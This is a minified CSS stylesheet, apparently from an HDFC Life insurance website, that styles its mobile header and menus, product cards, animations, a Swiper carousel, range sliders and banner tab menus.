.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .hamMenuLinks nav>ul>li>a svg{width:12px;height:13px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .hamMenuLinks nav>ul>li ul.hamSubMenu{display:none;padding:10px 10px 0 17px}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .hamMenuLinks nav>ul>li ul.hamSubMenu li{margin-bottom:5px}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .hamMenuLinks nav>ul>li ul.hamSubMenu li a{font-size:13px;line-height:22px;color:#233253}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .hamMenuLinks nav>ul>li ul.hamSubMenu li:last-child{margin:0}
.new-hdfc-life-insurance-header .mobileSeeMore .moreMenuLink{font-size:11px !important;font-weight:bold;margin-top:9px;display:block}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .hamQuickLinkSection{background:#ebf5f9;padding:40px 24px 60px}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .hamQuickLinkSection .hamQuickLink{border-bottom:1px solid rgba(0,0,0,0.1)}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .hamQuickLinkSection .hamQuickLink h3{display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:25px}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection h3{font-weight:700;font-size:16px;line-height:22px;color:#9198a9}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .hamQuickLinkSection .hamQuickLink nav{padding:0 0 32px}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .hamQuickLinkSection .hamQuickLink nav ul li{margin-bottom:24px}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .hamQuickLinkSection .hamQuickLink nav ul li a{font-weight:500;font-size:14px;line-height:14px;color:#2c6698}
.new-hdfc-life-insurance-header .mwlinks{padding-top:10px;font-style:normal;font-size:13px;line-height:14px;font-weight:500;padding-bottom:15px}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .appDwnldForm h3{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:17px}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .appDwnldForm .formInput{margin-bottom:18px}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .appDwnldForm .formInput input{width:100%;background:#fff;border-radius:4px;height:44px;line-height:44px;border:0;padding:0 14px;font-style:italic;font-weight:300;font-size:12px;line-height:23px}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .appDwnldForm .formBtn{display:flex;flex-wrap:wrap}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .appDwnldForm .formBtn button{background:#767676;color:#fff;font-weight:600;font-size:12px;line-height:20px;padding:8px 16px;border-radius:4px;border:0}
.new-hdfc-life-insurance-header .mobHeaderSearchWrp{display:none;position:fixed;top:0;left:0;z-index:99;width:100%;height:100%;-webkit-backdrop-filter:blur(10px);-moz-backdrop-filter:blur(10px);backdrop-filter:blur(10px);padding:105px 24px 0;background-color:rgb(129 129 129 / 30%)}
.new-hdfc-life-insurance-header .mobHeaderSearchWrp .mobHeaderSearchOverlay{position:absolute;width:100%;height:100%;left:0;top:0}
.new-hdfc-life-insurance-header .mobHeaderSearchWrp a.mobSearchClose{width:34px;height:34px;border-radius:50%;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;position:absolute;top:34px;right:24px;background:#fff;box-shadow:0 12px 34px rgba(0,0,0,0.19)}
.new-hdfc-life-insurance-header .mobHeaderSearchWrp div.siteSearchForm{width:100%;position:static;overflow:visible}
.new-hdfc-life-insurance-header .mobHeaderSearchWrp div.siteSearchForm .searchInput{width:68%}
.new-hdfc-life-insurance-header .mobileHeader div.siteSearchForm .searchInput .searchIcon{top:7px}
.new-hdfc-life-insurance-header .mobileHeader div.siteSearchForm .searchInput input,.new-hdfc-life-insurance-header .mobileHeader div.siteSearchForm .searchSelect .searchSelectBox{height:38px;line-height:38px}
.new-hdfc-life-insurance-header .mobHeaderSearchWrp div.siteSearchForm .searchSelect{width:32%}
.new-hdfc-life-insurance-header .mobileHeader .searchSelect .siteButton{padding:8px 20px 8px 15px;border-radius:0 20px 20px 0}
}
.new-hdfc-life-insurance-header .text-red{color:#ed1c24}
.new-hdfc-life-insurance-header .card-main{background:#eff9ff;border:1px solid #7bc0ee;border-radius:6px;box-shadow:0 4px 8px 0 rgba(0,0,0,0.09);position:relative;text-align:center}
.new-hdfc-life-insurance-header .get-now,.new-hdfc-life-insurance-header .get-now:hover,.new-hdfc-life-insurance-header .get-now:visited{background-color:#ed1c24;border-radius:0 0 4px 4px;color:#fff;padding:3px 15px;position:absolute;bottom:-27px;left:27%;text-decoration:none;font-weight:700;font-size:14px}
.new-hdfc-life-insurance-header .get-now img{margin-right:8px}
.new-hdfc-life-insurance-header .discount-badge,.new-hdfc-life-insurance-header .discount-badge:hover,.new-hdfc-life-insurance-header .discount-badge:visited{background:#005e9e;box-shadow:0 4px 4px 0 rgba(0,0,0,0.08);color:#eef8ff;font-size:16px;font-style:normal;font-weight:700;line-height:30px;padding:6px 10px;border-radius:0 0 6px 6px;display:-webkit-inline-box;text-decoration:none}
.new-hdfc-life-insurance-header .card-top{margin:15px 15px}
.new-hdfc-life-insurance-header .card-top p{color:#59647d;font-size:15px;font-weight:500;line-height:21px;margin-top:.25rem;margin-bottom:0}
.new-hdfc-life-insurance-header .prod-name{font-weight:700;font-size:24px;line-height:30px;color:#005e9e;margin-bottom:7px}
.new-hdfc-life-insurance-header .card-middle{margin:4px 15px 10px 15px;text-align:left;display:inline-block;width:-webkit-fill-available;border-bottom:1px dashed #41a4e7;border-top:1px dashed #41a4e7;padding-top:10px}
.new-hdfc-life-insurance-header .key-features{text-transform:uppercase;border:1px solid #71c2fa;padding:4px 6px;background:#fff;border-radius:50px;color:#005e9e;font-weight:700;display:inline-flex;margin-bottom:10px}
.new-hdfc-life-insurance-header .key-features img{width:25px;height:25px;margin-right:5px}
.new-hdfc-life-insurance-header .card-list{list-style:none;padding:0;width:95%;height:125px;overflow-y:auto}
.new-hdfc-life-insurance-header .card-list img{background-color:#ed1c24;padding:3px 4px;border-radius:20px;margin:0 auto;display:inline-block;float:left}
.new-hdfc-life-insurance-header .card-list li{margin-bottom:10px;display:flow-root}
.new-hdfc-life-insurance-header .card-list span{float:left;width:90%;margin-top:-4px;margin-left:8px;font-size:14px}
.new-hdfc-life-insurance-header .card-bottom{margin:0 10px;padding-bottom:10px}
.new-hdfc-life-insurance-header .red-btn{background:#ed1c24;border:1px solid #ed1c24;color:#fff;padding:5px 20px;text-transform:uppercase;border-radius:4px;font-weight:500;font-size:14px;cursor:pointer}
.new-hdfc-life-insurance-header .red-btn:hover{background:#ed1c24;border:1px solid #ed1c24;color:#fff;padding:5px 20px;text-transform:uppercase;border-radius:4px;text-decoration:none;font-weight:500;box-shadow:0 8px 12px rgba(237,28,36,.2)}
.new-hdfc-life-insurance-header .white-btn{background:#fff;border:1px solid #ed1c24;color:#ed1c24;padding:5px 20px;text-transform:uppercase;border-radius:4px;font-weight:500;margin-left:15px;font-size:14px}
.new-hdfc-life-insurance-header .white-btn:hover{background:#fff;border:1px solid #ed1c24;color:#ed1c24;padding:5px 20px;text-transform:uppercase;border-radius:4px;font-weight:500;text-decoration:none;box-shadow:0 8px 12px rgba(237,28,36,.2);margin-left:15px}
.new-hdfc-life-insurance-header .bottom-copy{color:#474747;font-size:10px;font-style:normal;font-weight:500;line-height:17px;text-align:left;margin-top:10px}
.new-hdfc-life-insurance-header .card-buttons{display:flex;justify-content:center;align-items:center}
.new-hdfc-life-insurance-header .font-10{font-size:10px;font-weight:500;position:relative;top:-10px}
.new-hdfc-life-insurance-header .card-list::-webkit-scrollbar{width:8px}
.new-hdfc-life-insurance-header .card-list::-webkit-scrollbar-track{background:#f1f1f1}
.new-hdfc-life-insurance-header .card-list::-webkit-scrollbar-thumb{background:#ccc}
.new-hdfc-life-insurance-header .card-list::-webkit-scrollbar-thumb:hover{background:#005e9e}
@keyframes blink{0{opacity:1}
50%{opacity:.3}
100%{opacity:1}
}
@-webkit-keyframes blink{0{opacity:1}
50%{opacity:.3}
100%{opacity:1}
}
.new-hdfc-life-insurance-header .blink{-webkit-animation:blink 1.8s linear infinite;-moz-animation:blink 1.8s linear infinite;animation:blink 1.8s linear infinite}
@keyframes shaking{0{transform:rotate(0)}
25%{transform:rotate(10deg)}
50%{transform:rotate(0eg);transform:scale(1.2)}
75%{transform:rotate(-10deg)}
100%{transform:rotate(0);transform:scale(1.3)}
}
.new-hdfc-life-insurance-header .shaking{-webkit-animation:shaking 1.5s linear infinite;-moz-animation:shaking 1.5s linear infinite;animation:shaking 1.5s linear infinite}
@keyframes bg-change{0{background-color:#005e9e}
50%{background-color:#ed1c24}
100%{background-color:#005e9e}
}
@-webkit-keyframes bg-change{0{background-color:#005e9e}
50%{background-color:#ed1c24}
100%{background-color:#005e9e}
}
.new-hdfc-life-insurance-header .bg-change{-webkit-animation:bg-change .8s linear infinite;-moz-animation:bg-change .8s linear infinite;animation:bg-change .8s linear infinite}
@media screen and (max-width:1159px) and (min-width:768px){.new-hdfc-life-insurance-header .card-dektop-only{display:none}
.new-hdfc-life-insurance-header .card-buttons{flex-direction:column}
.new-hdfc-life-insurance-header .white-btn,.new-hdfc-life-insurance-header .white-btn:hover{margin-left:0;margin-top:15px}
.new-hdfc-life-insurance-header .get-now,.new-hdfc-life-insurance-header .get-now:hover,.new-hdfc-life-insurance-header .get-now:visited{bottom:-30px;left:22%}
}
@media screen and (max-width:820px){.new-hdfc-life-insurance-header .get-now,.new-hdfc-life-insurance-header .get-now:hover,.new-hdfc-life-insurance-header .get-now:visited{bottom:-32px;left:10%}
}
@media screen and (max-width:480px){.new-hdfc-life-insurance-header .card-buttons{flex-direction:column}
.new-hdfc-life-insurance-header .white-btn,.new-hdfc-life-insurance-header .white-btn:hover{margin-left:0;margin-top:15px}
.new-hdfc-life-insurance-header .get-now,.new-hdfc-life-insurance-header .get-now:hover,.new-hdfc-life-insurance-header .get-now:visited{bottom:-30px;left:27%}
}
@media screen and (max-width:281px){.new-hdfc-life-insurance-header .get-now,.new-hdfc-life-insurance-header .get-now:hover,.new-hdfc-life-insurance-header .get-now:visited{left:17%}
.new-hdfc-life-insurance-header .card-list span{float:left;width:auto;margin-top:-22px;margin-left:22px}
.new-hdfc-life-insurance-header .prod-name{font-weight:700;font-size:20px}
.new-hdfc-life-insurance-header .discount-badge,.new-hdfc-life-insurance-header .discount-badge:hover,.new-hdfc-life-insurance-header .discount-badge:visited{font-size:14px;line-height:24px}
}
.new-hdfc-life-insurance-header .card-main p{margin-bottom:unset !important}
.mobHeaderSearchWrp{opacity:0;visibility:hidden;transition:opacity 200ms ease,visibility 0 linear 200ms}
.mobHeaderSearchWrp.visible{display:block;opacity:1;visibility:visible;transition:opacity 200ms ease}
.mobHeaderSearchWrp.hidden{display:none;opacity:0;visibility:hidden;transition:opacity 200ms ease,visibility 0 linear 200ms}
.new-hdfc-life-insurance-header .headerHamburgerMenu>button .line{fill:none;stroke:#233253;stroke-width:6;transition:stroke-dasharray .6s cubic-bezier(.4,0,.2,1),stroke-dashoffset .6s cubic-bezier(.4,0,.2,1)}
.new-hdfc-life-insurance-header .headerHamburgerMenu>button .line1{stroke-dasharray:60 207;stroke-width:6}
.new-hdfc-life-insurance-header .headerHamburgerMenu>button .line2{stroke-dasharray:60 60;stroke-width:6}
.new-hdfc-life-insurance-header .headerHamburgerMenu>button .line3{stroke-dasharray:60 207;stroke-width:6}
.new-hdfc-life-insurance-header .headerHamburgerMenu>button.opened .line1{stroke-dasharray:90 207;stroke-dashoffset:-134;stroke-width:6}
.new-hdfc-life-insurance-header .headerHamburgerMenu>button.opened .line2{stroke-dasharray:1 60;stroke-dashoffset:-30;stroke-width:6}
.new-hdfc-life-insurance-header .headerHamburgerMenu>button.opened .line3{stroke-dasharray:90 207;stroke-dashoffset:-134;stroke-width:6}
.new-hdfc-life-insurance-header button{border:0;outline:0;background-color:transparent}
.new-hdfc-life-insurance-header .mobile-search-icon.siteButton{background:#ed1c24;border:1px solid #ed1c24}
@media screen and (max-width:1024px){.mobileHeader .hamMenuSection .subMenuSection.opened .subMenuBC button svg{height:18px;width:13px}
}
@font-face{font-family:swiper-icons;src:url('[data-uri]') format('woff');font-weight:400;font-style:normal}
:root{--swiper-theme-color:#007aff}
.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}
.swiper-container-vertical>.swiper-wrapper{flex-direction:column}
.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}
.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}
.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}
.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}
.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}
.swiper-container-pointer-events{touch-action:pan-y}
.swiper-container-pointer-events.swiper-container-vertical{touch-action:pan-x}
.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}
.swiper-slide-invisible-blank{visibility:hidden}
.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}
.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}
.swiper-container-3d{perspective:1200px}
.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}
.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}
.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}
.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}
.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}
.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}
.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}
:root{--swiper-navigation-size:44px}
.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}
.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}
.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none !important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}
.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}
.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}
.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}
.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}
.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}
.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}
.swiper-button-lock{display:none}
.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}
.swiper-pagination.swiper-pagination-hidden{opacity:0}
.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}
.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}
.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:50%;background:#000;opacity:.2}
button.swiper-pagination-bullet{border:0;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}
.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}
.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}
.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}
.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}
.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}
.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}
.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}
.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}
.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}
.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}
.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}
.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}
.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}
.swiper-pagination-white{--swiper-pagination-color:#fff}
.swiper-pagination-black{--swiper-pagination-color:#000}
.swiper-pagination-lock{display:none}
.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}
.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}
.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}
.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}
.swiper-scrollbar-cursor-drag{cursor:move}
.swiper-scrollbar-lock{display:none}
.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}
.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}
.swiper-slide-zoomed{cursor:move}
.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s infinite linear;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}
.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}
.swiper-lazy-preloader-black{--swiper-preloader-color:#000}
@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}
}
.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}
.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}
.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}
.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}
.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}
.swiper-container-cube{overflow:visible}
.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}
.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}
.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}
.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}
.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}
.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}
.swiper-container-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;-webkit-filter:blur(50px);filter:blur(50px)}
.swiper-container-flip{overflow:visible}
.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}
.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}
.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}
.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.rangeslider,.rangeslider__fill{display:block;-moz-box-shadow:inset 0 1px 3px rgba(0,0,0,.3);-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.3);box-shadow:inset 0 1px 3px rgba(0,0,0,.3);-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px}
.rangeslider{background:#e6e6e6;position:relative}
.rangeslider--horizontal{height:20px;width:100%}
.rangeslider--vertical{width:20px;min-height:150px;max-height:100%;height:100%}
.rangeslider--disabled{opacity:.4}
.rangeslider__fill{background:#0f0;position:absolute}
.rangeslider--horizontal .rangeslider__fill{top:0;height:100%}
.rangeslider--vertical .rangeslider__fill{bottom:0;width:100%}
.rangeslider__handle{background:#fff;border:1px solid #ccc;cursor:pointer;display:inline-block;width:40px;height:40px;position:absolute;background-image:url([data-uri]);background-size:100%;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0,rgba(255,255,255,0)),color-stop(100%,rgba(0,0,0,.1)));background-image:-moz-linear-gradient(rgba(255,255,255,0),rgba(0,0,0,.1));background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(0,0,0,.1));background-image:linear-gradient(rgba(255,255,255,0),rgba(0,0,0,.1));-moz-box-shadow:0 0 8px rgba(0,0,0,.3);-webkit-box-shadow:0 0 8px rgba(0,0,0,.3);box-shadow:0 0 8px rgba(0,0,0,.3);-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}
.rangeslider__handle:after{content:"";display:block;width:18px;height:18px;margin:auto;position:absolute;top:0;right:0;bottom:0;left:0;background-image:url([data-uri]);background-size:100%;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0,rgba(0,0,0,.13)),color-stop(100%,rgba(255,255,255,0)));background-image:-moz-linear-gradient(rgba(0,0,0,.13),rgba(255,255,255,0));background-image:-webkit-linear-gradient(rgba(0,0,0,.13),rgba(255,255,255,0));background-image:linear-gradient(rgba(0,0,0,.13),rgba(255,255,255,0));-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}
.rangeslider--active .rangeslider__handle,.rangeslider__handle:active{background-image:url([data-uri]);background-size:100%;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,rgba(0,0,0,.12)));background-image:-moz-linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.12));background-image:-webkit-linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.12));background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.12))}
.rangeslider--horizontal .rangeslider__handle{top:-10px;touch-action:pan-y;-ms-touch-action:pan-y}
.rangeslider--vertical .rangeslider__handle{left:-10px;touch-action:pan-x;-ms-touch-action:pan-x}
input[type=range]:focus+.rangeslider .rangeslider__handle{-moz-box-shadow:0 0 8px rgba(255,0,255,.9);-webkit-box-shadow:0 0 8px rgba(255,0,255,.9);box-shadow:0 0 8px rgba(255,0,255,.9)}
.cs-ban{padding-left:20px;padding-right:20px}
.PayInsurancebanner .banner-mob p{margin-bottom:0 !important}
.banner-icon{margin-right:10px !important}
.cs-ban .banner-mob{padding-bottom:50px}
.cs-banner-section h1+p{font-size:14px;line-height:20px;color:#233253;padding-top:14px}
.breadcrumbSection{background:linear-gradient(0,#ebf5f9,rgba(235,245,249,0));padding:8px 0 8px 29px !important}
.cs-banner-section{margin-top:98px;padding-top:50px;padding-left:60px;padding-right:60px}
.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container{max-width:1060px;width:100%}
.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}
.cs-ban{padding-left:20px;padding-right:20px}
.col-12{flex:0 0 100%;max-width:100%}
.cs-ban .banner-mob{padding-bottom:50px}
.cs-banner-section h1{position:relative;line-height:48px;font-weight:700;font-size:48px;color:#ed1c24;text-align:left}
.bgwhite{background-color:#fff !important}
h1 .bgwhite{background-color:#fff;line-height:48px;height:50px;display:flex !important;align-items:center}
h1 .bgwhite{background-color:#fff;line-height:48px;height:50px;display:inline-block}
.PayInsurancebanner .container .banner-mob{padding-bottom:50px}
.cs-banner-section h1 .bluetxt{color:#233253}
@media only screen and (max-width:767px){.mauto{margin-bottom:0 !important}
}
.mauto{margin:0 auto;text-align:center}
.homeIcon .d-flex{display:none !important}
img{max-width:100%}
img{vertical-align:middle}
.homeIconImg{width:9px !important;height:22px !important}
@media only screen and (max-width:767px){.cs-banner-section{padding-left:0 !important;padding-right:0 !important}
}
@media only screen and (max-width:1020px){.banner-mob{display:block;text-align:center;padding-bottom:40px}
}
@media only screen and (max-width:1020px){.cs-banner-section h1{font-size:24px;display:inline-block}
}
@media screen and (min-width:100px) and (max-width:1023px){.header-section h1{font-size:26px;line-height:31px;margin-bottom:19px}
}
@media screen and (min-width:100px) and (max-width:1023px){.header-section .header-section-left p{margin:0 30px}
}
@media screen and (min-width:100px) and (max-width:768px){.whatsapp-container{display:block !important}
}
@media screen and (min-width:100px) and (max-width:1023px){.show-only-mobile{display:block}
}
@media screen and (min-width:100px) and (max-width:1023px){.header-section .header-section-left .performance-call-info{text-align:center;margin-top:22px;padding-bottom:32px;border-bottom:1px solid #ddd}
}
@media screen and (min-width:100px) and (max-width:1023px){.header-section h1{font-size:26px;line-height:31px;margin-bottom:19px}
}
.breadcrumb-item+.breadcrumb-item{padding-left:.1rem !important}
@media(max-width:767px){.setbanner .cs-ban .payinstxt{width:70% !important}
}
@media screen and (min-width:100px) and (max-width:768px){.breadcrumb,.breadcrumb-item{display:inline-block;max-height:24px;overflow:hidden}
}
@media only screen and (max-width:767px){.cs-ban .payinstxt{display:inline-block;width:70%;text-align:left}
}
.aboutSectionTabMenuWrp{padding-top:30px}
.aboutSectionTabMenu{display:flex;flex-wrap:wrap;justify-content:center;align-items:end;border-bottom:1px solid #e9e9e9}
.aboutSectionTabMenu li a{display:block;font-weight:400;font-size:16px;line-height:22px;color:#233253;padding:12px 20px;position:relative}
a,a:hover{text-decoration:none}
.aboutSectionTabMenu li a,.aboutSectionTabMenu li a:before{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.aboutSectionTabMenu li a.active,.aboutSectionTabMenu li a:hover{color:#005e9e}
.aboutSectionTabMenu li a:hover{color:#005e9e}
.aboutSectionTabMenu li a.active{font-weight:500}
.aboutSectionTabMenu li a:before{content:"";position:absolute;width:0;height:4px;border-radius:4px;background:#ed1c24;left:0;bottom:0}
.aboutSectionTabMenu li a.active:before,.aboutSectionTabMenu li a:hover:before{width:100%}
